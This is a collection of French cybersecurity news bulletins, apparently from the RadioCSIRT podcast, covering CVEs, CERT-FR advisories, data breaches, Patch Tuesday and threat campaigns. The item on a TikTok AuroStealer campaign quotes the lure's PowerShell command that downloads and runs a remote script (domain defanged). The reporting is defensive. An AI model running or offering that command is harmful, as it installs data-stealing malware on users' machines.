La CVE-2025-61932 affectant Motex LANSCOPE Endpoint Manager a été ajoutée au catalogue KEV. Une vulnérabilité exploitée activement liée à la vérification du canal de communication.

💻 Hack4Values — Des hackeurs au service des ONG

À Bercy, des chercheurs bénévoles soutiennent les ONG humanitaires pour renforcer leur cybersécurité. Un bug bounty solidaire soutenu par le Campus Cyber, Cybermalveillance.gouv.fr et le Cesin.

💰 Pwn2Own Ireland 2025 — 56 failles pour 792 750 $

La deuxième journée du concours a révélé 56 0-days. The Summoning Team prend la tête avec une attaque réussie sur le Samsung Galaxy S25.

🛰️ Doom dans l’espace — Le jeu culte tourne sur un satellite

Le développeur Ólafur Waage, avec l’appui de l’ESA, a exécuté Doom à bord du satellite OPS-SAT sous Ubuntu 18.04, démontrant la robustesse du code open source.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://www.linuxjournal.com/content/vmscape-cracking-vm-host-isolation-speculative-execution-age-how-linux-patches-respond

https://www.linuxjournal.com/content/self-tuning-linux-kernels-how-llm-driven-agents-are-reinventing-scheduler-policies

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0913/

https://www.cisa.gov/news-events/alerts/2025/10/22/cisa-adds-one-known-exploited-vulnerability-catalog

https://www.zdnet.fr/actualites/pour-muscler-la-cybersecurite-des-ong-des-hackeurs-ethiques-se-donnent-rendez-vous-a-bercy-483882.htm

https://securityaffairs.com/183792/hacking/pwn2own-day-2-organizers-paid-792k-for-56-0-days.html

https://www.zdnet.fr/actualites/comment-un-programmeur-a-reussi-a-installer-doom-sur-un-satellite-en-orbite-et-ce-quil-sest-passe-483905.htm

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #Linux #IA #ISCBind #CISA #Motex #Hack4Values #Pwn2Own #ESA #Doom #CERT #ThreatIntel #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🕵️ YouTube Ghost Network — Check Point Research

Découverte d’un réseau coordonné de diffusion de malwares sur YouTube.Plus de 3 000 vidéos malveillantes identifiées, diffusant principalement les infostealers Lumma et Rhadamanthys via des comptes compromis.

💀 SessionReaper — Magento / Adobe Commerce

La faille CVE-2025-54236 permet la prise de contrôle de sessions et de serveurs Magento. Bien que corrigée le 9 septembre, 62 % des sites restent vulnérables. Plus de 250 boutiques compromises signalées en 24 heures.

🎯 Cavalry Werewolf — Espionnage ciblé contre la Russie

Le groupe Cavalry Werewolf (alias YoroTrooper) a mené une campagne d’espionnage entre mai et août 2025 contre des agences et industries russes. Les attaques utilisent de faux courriels kirghizes et les malwares FoalShell et StallionRAT.

📱 Smishing Triad — Campagne mondiale de smishing

Une opération mondiale de phishing par SMS attribuée au Smishing Triad. Plus de 194 000 domaines recensés, imitant des services tels que USPS, IRS, DHL ou E-ZPass. Campagne hautement décentralisée, avec des domaines éphémères et une infrastructure hébergée sur des clouds américains.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://research.checkpoint.com/2025/youtube-ghost-network/

https://www.malwarebytes.com/blog/news/2025/10/thousands-of-online-stores-at-risk-as-sessionreaper-attacks-spread

https://therecord.media/hackers-pose-kyrgyz-officials-russia-cyber-espionage

https://unit42.paloaltonetworks.com/global-smishing-campaign/

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #CheckPoint #Magento #SessionReaper #CavalryWerewolf #YoroTrooper #SmishingTriad #YouTube #Phishing #Infostealer #CERT #ThreatIntel #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🔴 TP-Link : Faille critique dans les passerelles Omada

TP-Link alerte sur deux vulnérabilités d'injection de commandes dans ses passerelles Omada. La CVE-2025-6542 (CVSS 9.3) est exploitable à distance sans authentification sur 13 modèles. Des correctifs sont disponibles.

🛡️ CERT-FR — Oracle Java SE (AVI-0906)

Le CERT-FR signale 16 vulnérabilités dans Oracle Java SE touchant les versions 8 à 25 ainsi que GraalVM. Ces failles permettent l'exécution de code arbitraire à distance. Correctifs disponibles dans le CPU octobre 2025.

🛡️ CERT-FR — Oracle MySQL (AVI-0907)

28 CVE identifiées dans Oracle MySQL touchant les versions 8.0 à 9.4. Risques d'exécution de code arbitraire et de compromission des données. Correctifs dans le CPU octobre 2025.

🛡️ CERT-FR — Oracle Database Server (AVI-0905)

14 vulnérabilités dans Oracle Database Server versions 19.3 à 23.9. Composants Java VM, RDBMS et SQLcl affectés. Exécution de code arbitraire possible.

🛡️ CERT-FR — Oracle PeopleSoft (AVI-0908)

24 CVE dans PeopleSoft Enterprise et PeopleTools version 8.62. Risques d'exécution de code arbitraire et d'atteinte à la confidentialité. Correctifs CPU octobre 2025.

🛡️ CERT-FR — Oracle WebLogic (AVI-0911)

Quatre vulnérabilités dans WebLogic versions 12.2.1.4.0, 14.1.1.0.0 et 14.1.2.0.0. Risques de déni de service et d'atteinte à la confidentialité. Correctifs disponibles.

🛡️ CERT-FR — Oracle Virtualization (AVI-0910)

Neuf CVE dans VirtualBox versions 7.1.12 et 7.2.2. Exécution de code arbitraire et compromission des données possibles. Mises à jour publiées.

🛡️ CERT-FR — Oracle Systems (AVI-0909)

17 vulnérabilités dans Solaris Cluster v4, Solaris v11 et ZFS Storage Appliance Kit v8.8. Exécution de code arbitraire à distance possible.

🛡️ CERT-FR — GitLab (AVI-0904)

Sept vulnérabilités dans GitLab CE et EE versions 18.3.x à 18.5.x. Déni de service et contournement de politique de sécurité. Mise à jour vers 18.4.3, 18.5.1 ou 18.3.5.

🛡️ CERT-FR — Produits Atlassian (AVI-0903)

Six CVE dans Confluence et Jira. Multiples versions touchées. Risques de déni de service et d'atteinte à l'intégrité. Treize bulletins publiés le 21 octobre.

🛡️ CERT-FR — Xen (AVI-0902)

Deux vulnérabilités dans Xen versions 4.17.x à 4.20.x. Élévation de privilèges et atteinte à la confidentialité possibles. Correctifs xsa475 disponibles.

🛡️ CERT-FR — Google Chrome (AVI-0901)

Vulnérabilité non spécifiée (CVE-2025-12036) dans Chrome. Mise à jour disponible vers la version 141.0.7390.122 ou .123.

🛡️ CERT-FR — SolarWinds Observability (AVI-0912)

Injection SQL (CVE-2025-26392) dans Observability Self-Hosted versions antérieures à 2025.4. Correctif publié le 21 octobre.

⚡️ On ne réfléchit pas, on patch !

📚 Sources:

https://www.bleepingcomputer.com/news/security/tp-link-warns-of-critical-command-injection-flaw-in-omada-gateways/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0906/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0907/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0905/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0908/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0911/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0910/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0909/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0904/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0903/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0902/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0901/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0912/

📞 Partagez vos retours:

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #CERTFR #TPLink #Oracle #GitLab #Atlassian #MySQL #Chrome #SolarWinds #Xen #PatchManagement #VulnérabilityManagement #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🦠 Xubuntu piraté pour diffuser des malwares Windows

Le site officiel de Xubuntu a été compromis durant le week-end pour distribuer des malwares ciblant les utilisateurs Windows. L’attaque a exploité un accès non autorisé pour injecter des fichiers malveillants.

⚠️ CISA ajoute cinq vulnérabilités exploitées à son catalogue

La CISA a ajouté cinq vulnérabilités récemment exploitées à son catalogue, soulignant des risques critiques pour des produits largement utilisés. Ces failles touchent des systèmes essentiels pour la cybersécurité.

🛡️ CERT-FR — Vulnérabilité Tenable Identity

Le CERT-FR a publié l’avis CERTFR-2025-AVI-0897 concernant une vulnérabilité critique dans Tenable Identity, permettant une escalade de privilèges. Un patch est disponible pour remédier à ce problème.

🕵️♂️ NSO interdit d’exploiter Pegasus contre les utilisateurs WhatsApp

NSO Group a été définitivement banni de cibler les utilisateurs WhatsApp avec son logiciel espion Pegasus après une décision judiciaire importante.

💣 Fuite de données sensibles des bases militaires britanniques

Le groupe russe Lynk a divulgué des documents sensibles du ministère britannique de la Défense, incluant des informations sur huit bases militaires.

🔓 Violation de sécurité F5 expose 262 000 systèmes Big-IP

Une nouvelle faille dans F5 a exposé plus de 260 000 systèmes Big-IP à travers le monde, mettant en danger des infrastructures critiques.

🔌 Microsoft résout un problème de récupération USB sous Windows

Microsoft a corrigé un problème critique qui rendait la fonction de récupération Windows inutilisable pour les utilisateurs de périphériques USB.

⚡️ On ne réfléchit pas, on patch !

📚 Sources:

https://next.ink/brief_article/le-site-de-xubuntu-pirate-pendant-le-week-end-pour-distribuer-des-malwares-windows/

https://www.cisa.gov/news-events/alerts/2025/10/20/cisa-adds-five-known-exploited-vulnerabilities-catalog

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0897/

https://arstechnica.com/security/2025/10/nso-permanently-barred-from-targeting-whatsapp-users-with-pegasus-spyware/

https://securityaffairs.com/183640/data-breach/russian-lynk-group-leaks-sensitive-uk-mod-files-including-info-on-eight-military-bases.html

https://securityaffairs.com/183606/security/f5-breach-exposes-262000-big-ip-systems-worldwide.html

https://www.bleepingcomputer.com/news/microsoft/microsoft-fixes-usb-issue-that-made-windows-recovery-unusable/

📞 Partagez vos retours:

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #CERT #SOC #Tenable #NSO #WhatsApp #DataBreach #Microsoft #F5 #Xubuntu #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🧠 ExCyTIn-Bench — Évaluation des agents LLM en investigation cyber

Des chercheurs de Microsoft et de plusieurs universités publient ExCyTIn-Bench, le premier benchmark destiné à mesurer la capacité des agents basés sur des LLM à mener des investigations de menaces.Le jeu de données s’appuie sur un environnement Azure contrôlé avec huit attaques multi-étapes simulées, 57 tables de logs issues de Microsoft Sentinel et 589 questions automatisées.Les résultats indiquent une difficulté notable : le score moyen obtenu par les modèles est de 0,249, le meilleur atteignant 0,368.

👉 Code et données seront publiés prochainement.

🧩 CERT-FR — Vulnérabilité critique dans Linux PAM

Le CERT-FR publie l’avis CERTFR-2025-AVI-0889 concernant une vulnérabilité dans Linux Pluggable Authentication Modules (PAM).Cette faille permet une élévation locale de privilèges et est exploitée via un module de gestion d’authentification mal configuré.Un code d’exploitation (Proof of Concept) est déjà disponible, augmentant le risque d’exploitation active.

📡 Décret français — Conservation massive des données télécoms

Le ministre des Armées Sébastien Lecornu signe un décret validant la conservation de masse des données de connexion par les opérateurs télécoms.Cette mesure vise à renforcer les capacités de traçabilité pour la sécurité nationale et la lutte contre le terrorisme. Elle officialise la possibilité pour les opérateurs de stocker les métadonnées des communications pendant une période prolongée.

🐧 Linux PAM — Exploit public disponible

Des chercheurs en sécurité publient un exploit fonctionnel pour la vulnérabilité Linux PAM. L’attaque permet à un utilisateur local d’obtenir des privilèges root sur plusieurs distributions Linux non corrigées.Les exploitations reposent sur des appels système détournés via le module pam_unix.so.

👉 L’exploitation est considérée comme triviale sur les versions affectées.

🐉 Cyberespionnage — Pékin accuse la NSA

Les autorités chinoises affirment avoir découvert des preuves irréfutables d’attaques menées par la NSA américaine contre le système de temps officiel chinois. Les attaques auraient ciblé la Time Authority nationale, un service critique utilisé pour la synchronisation sécurisée d’infrastructures gouvernementales et industrielles. Les investigations sont menées par le National Computer Virus Emergency Response Center (CVERC) et l’équipe Qi An Pangu Lab, déjà connue pour ses analyses de campagnes liées à Equation Group.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://arxiv.org/abs/2507.14201

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0889/

https://www.clubic.com/actualite-583825-sebastien-lecornu-signe-un-decret-qui-valide-la-conservation-de-masse-des-donnees-par-les-operateurs-telecoms.html

https://cybersecuritynews.com/poc-exploit-linux-pam-vulnerability/

https://securityaffairs.com/183619/intelligence/china-finds-irrefutable-evidence-of-us-nsa-cyberattacks-on-time-authority.html

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 https://www.radiocsirt.org

📰 https://radiocsirt.substack.com

#CyberSécurité #CERT #SOC #ThreatIntel #Linux #PAM #LLM #ExCyTInBench #Azure #NSA #China #DataRetention #France #RadioCSIRT



🧠 Au programme aujourd’hui :

➡️ Comment les grands modèles de langage (LLM) transforment la Cyber Threat Intelligence.

➡️ Extraction automatisée d’IOCs à partir de rapports techniques (CERT-FR, Mandiant, etc.).

➡️ Corrélation augmentée : comment GPT-5, Claude 3 ou Llama 3 aident à contextualiser les menaces.

➡️ Les dérives possibles : hallucinations, fuites de données, biais d’attribution.

➡️ Pourquoi la CTI de demain sera augmentée, pas automatisée.

🧩 Concrètement :

Les CERT, CSIRT et SOC explorent désormais les capacités des LLM pour accélérer :

la structuration des rapports techniques non standardisés,

la corrélation d’indicateurs via OpenCTI, MISP

et la détection des patterns faibles dans les logs et menaces émergentes.

Mais attention :

➡️ Un LLM n’a aucune conscience du risque.

➡️ Il peut inventer des IOC inexistants.

➡️ Et il ne doit jamais être connecté à des données sensibles sans contrôle humain.

C’est toute la philosophie du Human-in-the-Loop :

👉 L’IA accélère. L’humain valide. La CTI gagne en précision.

📚 Sources :

https://www.mandiant.com/resources

https://www.cert.ssi.gouv.fr/

https://github.com/OpenCTI-Platform/opencti

https://python.langchain.com/

https://llamaindex.ai/

🎧 Écoutez RadioCSIRT sur :

📱 Apple Podcast – Spotify – SoundCloud – Deezer

📞 Contact : 07 68 72 20 09 - 🔗 https://www.radiocsirt.org

#Cybersecurity #ThreatIntelligence #CTI #SOC #CSIRT #LLM #GPT4 #OpenCTI #AI #RadioCSIRT

🎧🎙️ Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🦀 Windows Kernel — Attaque “Denial of Fuzzing” dans le code Rust.

Check Point Research révèle une nouvelle technique ciblant les composants Rust intégrés au noyau Windows.

L’attaque, baptisée Denial of Fuzzing, permet de contourner les protections du moteur de fuzzing pour masquer des conditions de course et des corruptions mémoire.

Microsoft a confirmé l’enquête en interne et recommande de renforcer la surveillance des tests automatisés Rust pour détecter des anomalies non reproductibles.

👉 Une démonstration de la méthode a été publiée avec preuves de concept et corrélations possibles avec les récentes failles CVE-2025-59230 et CVE-2025-47827.

💳 Prosper Marketplace — Fuite de données de 17 millions de personnes

Le prêteur en ligne américain Prosper Marketplace a signalé une brèche affectant près de 17 millions de comptes clients.

Les données exposées comprennent noms, adresses postales, e-mails, numéros de téléphone et fragments d’identifiants financiers.

L’incident, lié à une erreur de configuration sur un service cloud tiers, pourrait faciliter des campagnes massives de vol d’identité et de phishing ciblé.

Les autorités fédérales et la FTC ont été saisies.

⚙️ Malwarebytes — Migration stratégique vers WordPress

Les ingénieurs de Malwarebytes détaillent les raisons techniques du choix de WordPress comme CMS principal.

Le passage vise à renforcer la modularité, la rapidité de déploiement et l’intégration de flux Threat Intelligence automatisés.

Ce retour d’expérience éclaire la gestion d’un environnement de haute sécurité basé sur un CMS open source, avec durcissement, CI/CD et politiques d’isolation réseau strictes.

🔐 Microsoft — Vague d’attaques par compromission d’identité

Microsoft alerte sur une hausse marquée des compromissions d’identité dans les environnements cloud.

Les attaquants exploitent des tokens OAuth valides et des comptes d’administration dormants pour accéder aux portails Entra ID et Azure AD.

Le rapport met en évidence une corrélation avec les campagnes récentes utilisant des outils de red teaming détournés (Storm-1975, Octo Tempest).

👉 Microsoft recommande l’audit complet des permissions OAuth et la rotation immédiate des clés d’application inactives.

🔥 F5 Networks — Code source exfiltré par un acteur étatique

Unit42 confirme qu’un acteur étatique a volé une partie du code source de la plateforme BIG-IP lors d’une compromission de longue durée.

L’opération, attribuée à un groupe soutenu par un État, a visé les environnements de développement internes et permis l’accès à des informations sur des vulnérabilités non publiées.

Cette compromission pourrait servir à des attaques ciblées contre des infrastructures critiques utilisant les produits F5.

👉 L’enquête reste en cours, et la CISA a publié une directive d’urgence demandant un audit complet des installations concernées.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://research.checkpoint.com/2025/denial-of-fuzzing-rust-in-the-windows-kernel/

https://www.malwarebytes.com/blog/news/2025/10/prosper-data-breach-puts-17-million-people-at-risk-of-identity-theft

https://www.malwarebytes.com/blog/inside-malwarebytes/2025/10/under-the-engineering-hood-why-malwarebytes-chose-wordpress-as-its-cms

https://therecord.media/microsoft-warns-of-surge-identity-hacks-passwords

https://unit42.paloaltonetworks.com/nation-state-threat-actor-steals-f5-source-code/

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 https://www.radiocsirt.org

📰 https://radiocsirt.substack.com

#CyberSécurité #CERT #SOC #ThreatIntel #Windows #Rust #Fuzzing #Prosper #DataBreach #Malwarebytes #WordPress #Microsoft #Identity #F5 #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🛫 American Airlines / Envoy Air — Fuite de données Oracle E-Business Suite

Envoy Air, filiale d’American Airlines, confirme une compromission sur son application Oracle E-Business Suite, après la revendication du groupe Clop.Selon la compagnie, aucune donnée client sensible n’a été touchée, mais un volume limité d’informations commerciales a pu être exfiltré. La campagne d’extorsion est liée à l’exploitation d’une faille zero-day, la CVE-2025-61882, précédant un correctif discret d’Oracle sur la CVE-2025-61884.

👮 Europol — Démantèlement d’un réseau international de SIM-box

L’opération SIMCARTEL a permis de démanteler un service illégal de location de cartes SIM.1 200 dispositifs et 40 000 SIM étaient utilisés dans plus de 3 200 fraudes, causant 4,5 millions d’euros de pertes.Deux sites web, gogetsms.com et apisim.com, ont été saisis.Sept personnes ont été arrêtées, et plus de 49 millions de comptes frauduleux ont été créés à travers ce réseau.

📦 Apache ActiveMQ — Vulnérabilité critique CVE-2025-54539

Une faille critique d’exécution de code à distance affecte Apache ActiveMQ NMS AMQP Client jusqu’à la version 2.3.0.Origine : désérialisation non fiable de données (CWE-502) lors de connexions à un broker AMQP malveillant.Score CVSS 9.8, sans privilèges ni interaction. Corrigée en version 2.4.0, supprimant le mécanisme vulnérable.

🎬 TikTok — Campagne PowerShell diffusant AuroStealer

Des vidéos TikTok diffusent de faux outils d’activation logicielle, incitant à exécuter la commande PowerShell : iex (irm slmgr[.]win/photoshop) Celle-ci télécharge un script malveillant, puis un exécutable AuroStealer chargé de voler des données. Persistance via tâches planifiées Windows et auto-compilation à la volée via csc.exe, permettant une exécution en mémoire sans trace sur disque.

📨 Zendesk — Détournement massif des workflows de support

Des acteurs malveillants exploitent l’absence d’authentification dans certaines instances Zendesk. Résultat : des milliers de messages automatiques envoyés via les domaines clients, saturant les boîtes mail cibles. Les tickets anonymes et les déclencheurs automatiques ont permis cette attaque en masse, que Zendesk qualifie d’abus distribué « many-against-one ».

⚖️ Affaire BreachForums — Entre défi technique et dérive judiciaire

Cinq individus ont été interpellés en France entre février et juin 2025, soupçonnés d’être liés à BreachForums et à plusieurs pseudonymes connus : IntelBroker, ShinyHunters, Hollow, Noct, et Depressed. Leurs avocats décrivent un mélange d’immaturité et de savoir-faire technique, sans motivation financière. Malgré ces arrestations, le site a brièvement rouvert en juillet avant d’être de nouveau fermé par le FBI et la BL2C.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://www.bleepingcomputer.com/news/security/american-airlines-subsidiary-envoy-confirms-oracle-data-theft-attack/

https://www.bleepingcomputer.com/news/security/europol-dismantles-sim-box-operation-renting-numbers-for-cybercrime/

https://thecyberthrone.in/2025/10/17/apache-activemq-affected-by-cve-2025-54539/

https://cyberpress.org/tiktok-powershell-malware/

https://krebsonsecurity.com/2025/10/email-bombs-exploit-lax-authentication-in-zendesk/

https://www.zdnet.fr/actualites/affaire-breachforums-les-mis-en-cause-voulaient-challenger-la-securite-des-grands-groupes-483565.htm

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 https://www.radiocsirt.org

📰 https://radiocsirt.substack.com

#CyberSécurité #CERT #SOC #ThreatIntel #Oracle #Clop #ActiveMQ #CVE202554539 #AuroStealer #TikTok #Zendesk #Europol #SIMBox #BreachForums #RadioCSIRT

Bienvenue dans votre bulletin spécial Patch Tuesday d’octobre 2025 ⚡️

🧩 Microsoft — 172 vulnérabilités corrigées, 6 zero-days

Le Patch Tuesday d’octobre corrige 172 failles, dont 6 zero-days et 8 vulnérabilités critiques.

Fin de support pour Windows 10, remplacé par le programme Extended Security Updates (ESU).

Les zero-days exploitées sont :

CVE-2025-24990 — Agere Modem Driver, élévation de privilèges, pilote supprimé du système. Attribution : Fabian Mosch et Jordan Jay.

CVE-2025-59230 — Windows Remote Access Connection Manager, élévation de privilèges locale, exploitation active. Attribution : MSTIC et MSRC.

CVE-2025-47827 — Secure Boot bypass dans IGEL OS avant la version 11, découverte par Zack Didcott.

Les zero-days divulguées publiquement :

CVE-2025-0033 — AMD EPYC SEV-SNP, corruption RMP lors de l’initialisation. Chercheurs : Benedict Schlueter, Supraja Sridhara, Shweta Shinde (ETH Zurich).

CVE-2025-24052 — Variante de la faille Agere Modem, exploitable même sans modem actif.

CVE-2025-2884 — TCG TPM 2.0, lecture hors limites, risque de divulgation d’informations. Attribution : Trusted Computing Group et chercheur anonyme.

🚨 CVE-2025-59287 — Windows Server Update Services (WSUS)

Faille critique d’exécution de code à distance, score CVSS 9.8.

Vecteur réseau, aucune authentification requise. Microsoft qualifie l’exploitation comme « plus probable ».

📄 Microsoft Office et composants associés

Plusieurs vulnérabilités RCE via le Preview Pane (CVE-2025-59227, CVE-2025-59234).

Correctifs aussi pour Azure, Entra ID, Copilot, Kernel, BitLocker, Exchange, SharePoint, .NET et Visual Studio.

🔧 Autres éditeurs — Mises à jour d’octobre 2025

Adobe : correctifs multiples.

Cisco : IOS, UCM, Cyber Vision Center.

Draytek : RCE pré-auth sur routeurs Vigor.

Gladinet : zero-day CentreStack activement exploitée.

Ivanti : correctifs pour EPMM et Neurons for MDM.

Oracle : deux zero-days dans E-Business Suite.

Redis : RCE de sévérité maximale.

SAP : faille critique d’exécution de commande dans NetWeaver.

Synacor : zero-day dans Zimbra Collaboration Suite exploitée pour vol de données.

🧭 Cycle de vie Microsoft

Derniers correctifs gratuits pour Windows 10, Office 2016/2019, Exchange 2016/2019.

Remplacement d’Exchange Server par Exchange Server Subscription Edition.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://krebsonsecurity.com/2025/10/patch-tuesday-october-2025-end-of-10-edition/

https://www.bleepingcomputer.com/news/microsoft/microsoft-october-2025-patch-tuesday-fixes-6-zero-days-172-flaws/

https://www.rapid7.com/blog/post/em-patch-tuesday-october-2025/

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 https://www.radiocsirt.org

📰 https://radiocsirt.substack.com

#CyberSécurité #PatchTuesday #Microsoft #CERT #CVE #ZeroDay #Windows10 #WSUS #Office #Azure #Exchange #TPM #AMD #RCE #Update #RadioCSIRT

Bienvenue dans votre bulletin d'actualités cybersécurité ⚡️

🔥 F5 Networks — Intrusion majeure par acteur étatique

F5 révèle une compromission détectée le 9 août 2025. Un acteur étatique sophistiqué a maintenu un accès persistant long terme dans les environnements de développement BIG-IP. Code source exfiltré, informations sur des vulnérabilités non publiques dérobées.

La CISA publie la directive d'urgence 26-01 ordonnant aux agences fédérales de patcher avant le 22 octobre.

Le NCSC britannique émet également une alerte. Risque : exploitation des produits F5 pour voler credentials et clés API, permettant mouvements latéraux et accès persistants dans les réseaux cibles.

📊 CERT-FR — 46 vulnérabilités corrigées dans l'écosystème F5

Le CERT-FR publie l'avis CERTFR-2025-AVI-0886. F5 corrige 46 CVE dans son bulletin K000156572 du 15 octobre. Impacts multiples : RCE, élévation de privilèges, SSRF, XSS et déni de service. Tous les BIG-IP sont concernés : versions 15.1.x, 16.1.x, 17.1.x et 17.5.x nécessitent une mise à jour immédiate. Également touchés : BIG-IP Next CNF, BIG-IP Next pour Kubernetes, BIG-IP Next SPK et NGINX App Protect WAF avant la version 4.7.0.

💬 Mattermost — Multiples failles de sécurité

Le CERT-FR alerte via l'avis CERTFR-2025-AVI-0888 sur six bulletins de sécurité Mattermost publiés le 15 octobre : MMSA-2025-00465, 00492, 00493, 00518, 00540 et 00541. Versions vulnérables : Mattermost Server 10.5.x avant 10.5.12, 10.10.x avant 10.10.3, 10.11.x avant 10.11.4, 10.12.x avant 10.12.1, et toutes les versions 11.x avant 11.0.0. La nature exacte des risques n'est pas précisée par l'éditeur.

🚨 Adobe Experience Manager — CVE-2025-54253 exploitée activement

La CISA ajoute la CVE-2025-54253 à son catalogue KEV. Score CVSS 10.0 sur 10. Exploitation active confirmée dans la nature. Cette faille de mauvaise configuration affecte Adobe Experience Manager Forms versions 6.5.23 et antérieures, permettant une RCE sans authentification ni interaction utilisateur. Découverte par Adam Kues et Shubham Shah de Searchlight Cyber, divulguée le 28 avril, patchée en août. Un proof-of-concept est public. Deadline CISA pour les agences fédérales : 5 novembre 2025.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://www.ncsc.gov.uk/news/confirmed-compromise-f5-network

https://www.cisa.gov/news-events/news/cisa-issues-emergency-directive-address-critical-vulnerabilities-f5-devices https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0886/ https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0888/ https://www.bleepingcomputer.com/news/security/cisa-maximum-severity-adobe-flaw-now-exploited-in-attacks/

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 https://www.radiocsirt.org

📰 https://radiocsirt.substack.com

#Cybersécurité #ThreatIntel #CERT #SOC #F5 #CISA #NCSC #Adobe #AEM #RCE #Mattermost #Patch #EmergencyDirective #KEV